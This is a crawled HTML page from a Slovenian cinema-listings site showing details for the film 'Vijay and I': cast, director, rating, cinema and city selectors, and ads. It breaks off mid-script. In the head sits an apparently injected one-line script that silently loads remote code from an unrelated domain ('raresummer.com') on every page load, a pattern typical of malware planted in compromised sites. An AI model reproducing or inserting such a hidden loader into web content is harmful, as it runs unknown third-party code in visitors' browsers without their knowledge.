

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gremovkino.si/film/napovednik/8725/Vijay-and-I
body_size: 10194
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Vijay and I - napovednik</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, opis, ,Vijay and I">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/e152b466d8ee5b0baadeabb46ab2fed39f56df8dbdd6995d163c43b425aee00adb0fc64ec9536efafd37b2c52d67bfd0088436dc19b39c11e348ba1cdd74');</script><link href="https://gremovkino.si/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-spored-slovenija.png" alt="Kino spored Slovenija"></a>
                                </div>
                                <div class="site-slogan">
                                   Kino spored Slovenija                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li><li class=""><a href="https://gremovkino.si/kina-na-prostem">Kina na prostem</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Nastavi kraj
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Nastavi kraj </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>    <tr>      
                           <td style="padding-top:15px"><b>Izberi najbližje mesto/kraj</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="1767">Ajdovščina</option><option value="1598">Bled</option><option value="1728">Brestanica</option><option value="8">Brežice</option><option value="1">Celje</option><option value="18">Črnomelj</option><option value="1729">Divača</option><option value="19">Domžale</option><option value="1046">Gornja Radgona</option><option value="163">Grosuplje</option><option value="1934">Hrastnik</option><option value="1895">Idrija</option><option value="1768">Ilirska Bistrica</option><option value="20">Izlake</option><option value="17">Izola</option><option value="21">Jesenice</option><option value="1605">Kamnik</option><option value="1894">Kobarid</option><option value="9">Kočevje</option><option value="4">Koper</option><option value="5">Kranj</option><option value="1769">Kranjska Gora</option><option value="10">Krško</option><option value="1978">Litija</option><option value="2">Ljubljana</option><option value="3">Maribor</option><option value="1718">Medvode</option><option value="1288">Metlika</option><option value="1980">Mežica</option><option value="1952">Mirna</option><option value="7">Murska Sobota</option><option value="22">Nova Gorica</option><option value="6">Novo Mesto</option><option value="1979">Ormož</option><option value="1634">Piran</option><option value="1041">Pivka</option><option value="1773">Postojna</option><option value="11">Ptuj</option><option value="16">Radovljica</option><option value="1770">Ravne na Koroškem</option><option value="23">Rogaška Slatina</option><option value="1771">Šentjur</option><option value="1719">Šentrupert</option><option value="24">Sevnica</option><option value="162">Sežana</option><option value="13">Škofja Loka</option><option value="12">Slovenj Gradec</option><option value="1624">Slovenska Bistrica</option><option value="25">Slovenske Konjice</option><option value="164">Šmarje pri Jelšah</option><option value="1540">Šmarješke Toplice</option><option value="26">Tolmin</option><option value="14">Trbovlje</option><option value="15">Velenje</option><option value="1042">Vrhnika</option><option value="27">Zagorje</option><option value="1772">Žalec</option><option value="165">Žiri</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Kinodvorane v okolici</b>
                             <select id="myDistance"><option value='5'>do 5 km</option><option value='10'>do 10 km</option><option value='20'>do 20 km</option><option value='30'>do 30 km</option><option value='40'>do 40 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://gremovkino.si/film/napovednik/8725/Vijay-and-I')"><span class="glyphicon glyphicon-floppy-disk"></span> Shrani</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Prekliči</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div>                         </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Iskanje po filmih, kinodvoranah">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://gremovkino.si/filmi/trenutno-v-kinu" class="dropdown-toggle" data-toggle="dropdown">Filmi</a><ul class="dropdown-menu"><li><a href="https://gremovkino.si/">Prva stran</a></li><li><a href="https://gremovkino.si/pretocne-vsebine">Pretočni filmi</a></li><li><a href="https://gremovkino.si/filmi/kino-novosti">Novi filmi v kinu</a></li><li><a href="https://gremovkino.si/filmi/trenutno-v-kinu">Trenutno v kinu</a></li><li><a href="https://gremovkino.si/filmi/prihaja-v-kino">Prihaja v kino</a></li></ul></li><li class=""><a href="https://gremovkino.si/kino-spored">kino spored</a></li><li class=""><a href="https://gremovkino.si/lestvice-najboljsih-filmov">Top 10</a></li><li class=""><a href="https://gremovkino.si/filmske-novice">novice</a></li><li class=""><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Vijay and I (2013)<div>96 minut</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<img src="/film-kino8725-Vijay-and-I.jpg" title="Vijay and I" alt="Vijay and I" width="216" height="288" id="leftData_img" />                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/8725/Vijay-and-I'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Vijay+and+I https://gremovkino.si/film/napovednik/8725/Vijay-and-I'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/8725/Vijay-and-I&prefilltext=Vijay+and+I'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Vijay+and+I gremovkino.si/film/napovednik/8725/Vijay-and-I'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<img src="/film-kino8725-Vijay-and-I.jpg" title="Vijay and I" alt="Vijay and I" width="216" height="288" id="leftData_img" />                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komedija</div> </td>
            </tr><tr>
             <td class="film_leftCell" >V kinu od: </td>
             <td class="film_rightCell" >05.09.2013 <b>(svetovna premiera)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Režija: </td>
             <td class="film_rightCell" >Sam Garbarski</td>
            </tr><tr>
             <td class="film_leftCell" >Scenarij: </td>
             <td class="film_rightCell" >Philippe Blasband, Sam Garbarski</td>
            </tr><tr>
             <td class="film_leftCell" >Igralci: </td>
             <td class="film_rightCell" >Moritz Bleibtreu, Patricia Arquette, Danny Pudi, Catherine Missal, Michael Imperioli, Jeannie Berlin, Moni Moshonov, Joel Brody, Antonia Dauphin, Nat DeWolf, Jerry Hyman, Leila Schaus, George Akram, Wade Mylius, Ron Moreno</td>
            </tr><tr>
             <td class="film_leftCell" >Država: </td>
             <td class="film_rightCell" >Belgija</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="http://www.imdb.com/title/tt2203898" target="_blank"><b>IMDB</b><span>5.0 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Vsebina <small> - Vijay and I</small></h3>
       <p>
 Za film <b>Vijay and I</b> še ni na voljo opisa.       </p>
    </div>
 </div>

   <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="6237610721"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://gremovkino.si/film/napovednik/8725/Vijay-and-I'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Vijay+and+I https://gremovkino.si/film/napovednik/8725/Vijay-and-I'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=gremovkino.si/film/napovednik/8725/Vijay-and-I&prefilltext=Vijay+and+I'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Vijay+and+I'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filmi, kjer še igrajo</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Moritz Bleibtreu">M. Bleibtreu</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Patricia Arquette">P. Arquette</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Danny Pudi">Danny Pudi</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Catherine Missal">Catherine Missal</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/29489/Woodwalkers-2" id="movieImage"><img src="/film-kino29489-Woodwalkers-2.jpg"  alt="Woodwalkers 2" width="60" height="79" style="border:1px solid #000" title="Woodwalkers 2" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27660/Alles-Fifty-Fifty" id="movieImage"><img src="/film-kino27660-Alles-Fifty-Fifty.jpg"  alt="Alles Fifty Fifty" width="60" height="79" style="border:1px solid #000" title="Alles Fifty Fifty" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/25552/Caveman-Der-Kinofilm" id="movieImage"><img src="/film-kino25552-Caveman-Der-Kinofilm.jpg"  alt="Caveman - Der Kinofilm" width="60" height="79" style="border:1px solid #000" title="Caveman - Der Kinofilm" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24593/Cortex" id="movieImage"><img src="/film-kino24593-Cortex.jpg"  alt="Cortex" width="60" height="79" style="border:1px solid #000" title="Cortex" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/18392/Toy-Story-4" id="movieImage"><img src="/film-kino-lang1-18392-Toy-Story-4.jpg"  alt="Toy Story 4" width="60" height="79" style="border:1px solid #000" title="Toy Story 4" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/16606/Permanent" id="movieImage"><img src="/film-kino16606-Permanent.jpg"  alt="Permanent" width="60" height="79" style="border:1px solid #000" title="Permanent" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/10365/Boyhood" id="movieImage"><img src="/film-kino-lang1-10365-Boyhood.jpg"  alt="Boyhood" width="60" height="79" style="border:1px solid #000" title="Boyhood" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/13737/Electric-Slide" id="movieImage"><img src="/film-kino13737-Electric-Slide.jpg"  alt="Electric Slide" width="60" height="79" style="border:1px solid #000" title="Electric Slide" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/27207/Corner-Office" id="movieImage"><img src="/film-kino27207-Corner-Office.jpg"  alt="Corner Office" width="60" height="79" style="border:1px solid #000" title="Corner Office" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24832/Flora-Ulysses" id="movieImage"><img src="/film-kino24832-Flora-Ulysses.jpg"  alt="Flora & Ulysses" width="60" height="79" style="border:1px solid #000" title="Flora & Ulysses" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/24347/Babysplitters" id="movieImage"><img src="/film-kino24347-Babysplitters.jpg"  alt="Babysplitters" width="60" height="79" style="border:1px solid #000" title="Babysplitters" /></a></div><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14436/Smurfs-The-Lost-Village" id="movieImage"><img src="/film-kino-lang1-14436-Smurfs-The-Lost-Village.jpg"  alt="Smurfs: The Lost Village" width="60" height="79" style="border:1px solid #000" title="Smurfs: The Lost Village" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://gremovkino.si/film/napovednik/14268/Natural-Selection" id="movieImage"><img src="/film-kino14268-Natural-Selection.jpg"  alt="Natural Selection" width="60" height="79" style="border:1px solid #000" title="Natural Selection" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/najboljsi-filmi-v-letu"><div class="alert alert-info">Najboljši filmi  2019</div></a><a href="/filmske-nagrade/19/Oskarji-2020/0/Vse-kategorije"><div class="alert alert-info"><b>Oskarji 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://gremovkino.si/kino-spored/'+document.getElementById('wahlenKino').value+'/29.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kino spored</b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Izberi kinodvorano</option><option value="ljubljana/cineplexx-rudnik">LJ - Cineplexx Ljubljana Rudnik</option><option value="maribor/maribox">MB - Maribox</option><option value="celje/cineplexx-ce">CE - Cineplexx Celje</option><option value="kranj/cineplexx-kr">KR - Cineplexx Kranj</option><option value="koper/planet-tus-kp">KP - Cineplexx Koper</option><option value="novo-mesto/cineplexx-nm">NM - Cineplexx Novo Mesto</option><option value="murska-sobota/cineplexx-ms">MS - Cineplexx Murska Sobota</option><option value="domzale/mestni-kino-domzale">Domžale - Mestni kino Domžale</option><option value="izola/art-kino-odeon">Izola - Art kino Odeon</option><option value="ptuj/kino-ptuj">Ptuj - Mestni kino Ptuj</option><option value="skofja-loka/kino-sora-skofja-loka">Škofja Loka - Kino Sora</option><option value="velenje/kino-velenje">Velenje - Kino Velenje</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://gremovkino.si/film/napovednik/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Filmi, ki trenutno igrajo v kinu</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Izberi film</option><option value="29313*28-let-pozneje-Kostni-tempelj">28 let pozneje: Kostni tempelj</option><option value="21622*Anakonda">Anakonda</option><option value="29286*Arco">Arco</option><option value="29067*Avatar-Ogenj-in-pepel">Avatar: Ogenj in pepel</option><option value="28770*Belo-se-pere-na-devetdeset">Belo se pere na devetdeset</option><option value="29238*Bila-je-samo-nesreca">Bila je samo nesreča</option><option value="29395*Bozicna-miselovka">Božična mišelovka</option><option value="29399*Brez-milosti">Brez milosti</option><option value="22816*Colite">Čolite</option><option value="29615*Dan-razkritja">Dan razkritja</option><option value="29204*Elvis-Skorc">Elvis Škorc</option><option value="29207*GOAT-Okus-zmage">GOAT: Okus zmage</option><option value="29344*Grenlandija-2-Migracija">Grenlandija 2: Migracija</option><option value="28366*Gresniki">Grešniki</option><option value="29296*Hamnet">Hamnet</option><option value="29337*Hisna-pomocnica">Hišna pomočnica</option><option value="29515*Hola-Frida">Hola, Frida</option><option value="29511*Hudicevka-v-Pradi-2">Hudičevka v Pradi 2</option><option value="22817*Klavir-v-Zanskar">Klavir v Zanskar</option><option value="29417*Klic-v-sili">Klic v sili</option><option value="28734*Mali-Alan">Mali Alan</option><option value="29328*Mandalorec-in-Grogu">Mandalorec in Grogu</option><option value="29697*Melania">Melania</option><option value="19431*Milost">Milost</option><option value="29129*Muc-Kapuc">Muc Kapuc</option><option value="29224*Najemi-druzino">Najemi družino</option><option value="29165*Ni-druge-izbire">Ni druge izbire</option><option value="29213*Nurnberg">Nürnberg</option><option value="29617*Odiseja">Odiseja</option><option value="29560*Ohcet">Ohcet</option><option value="28950*Pet-noci-pri-Freddyju-2">Pet noči pri Freddyju 2</option><option value="28564*Pfau-Bin-ich-echt">Pfau - Bin ich echt?</option><option value="29437*Primat">Primat</option><option value="29130*Projekt-Zadnje-upanje">Projekt Zadnje upanje</option><option value="28944*Sanje">Sanje</option><option value="29133*Sentimentalna-vrednost">Sentimentalna vrednost</option><option value="29185*Sirat">Sirat</option><option value="29157*Skokci">Skokci</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29138*Spuzi-kvadratnik-Lov-na-kvadrohlace">Spuži kvadratnik: Lov na kvadrohlače</option><option value="29703*Stray-Kids-Dozivetje-DominATE">Stray Kids: Doživetje DominATE</option><option value="29333*Super-Mario-Galakticni-film">Super Mario: Galaktični film</option><option value="29602*Superpunca">Superpunca</option><option value="29512*Svet-igrac-5">Svet igrač 5</option><option value="29311*Tajni-agent">Tajni agent</option><option value="29610*To-je-rop">To je rop!</option><option value="29616*Tom-in-Jerry-Cudezni-kompas">Tom in Jerry: Čudežni kompas</option><option value="29316*Umri-ljubezen-moja">Umri, ljubezen moja</option><option value="29235*Velicastni-Marty">Veličastni Marty</option><option value="29563*Vrnitev-v-Silent-Hill">Vrnitev v Silent Hill</option><option value="27197*Wonka">Wonka</option><option value="16089*Zadnji-ledeni-lovci">Zadnji ledeni lovci</option><option value="29039*Zootropolis-2">Zootropolis 2</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
                         data-ad-client="ca-pub-5236468614780712"
                         data-ad-slot="2460856250"></ins>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                    </script><div id="panel_separator"> </div></div>                        </div>
                    </nav>
                </div>            
            </div>
        </div>
    </div>
</section> 





                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- responsive -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="7208983447"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKino.Spored.Slovenija%2F&tabs=timeline&width=340&height=70&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=false&appId=108019299386115" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Vijay and I', d:'96'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
